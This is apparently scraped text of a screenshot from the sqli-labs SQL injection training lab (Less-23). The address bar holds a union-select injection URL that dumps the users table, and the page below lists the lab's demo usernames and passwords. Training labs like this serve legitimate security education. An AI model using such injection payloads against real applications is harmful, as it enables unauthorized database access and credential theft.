 不安全 sqli-labs:8989/Less-23/?id=-1' union select 1,2,(select group_concat(id,username,password) from users)'
京东商城 百度一下，你就知道
Welcome Dhakkan
Your Login name:2
Your Password:1DumbDumb,2AngelinaI-kill-you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batmanmob!
le,8adminadmin,9admin1admin1,10admin2admin2,11admin3admin3,12dhakkandumbo,14admin4admin4
SQLI DUMB SERIES-23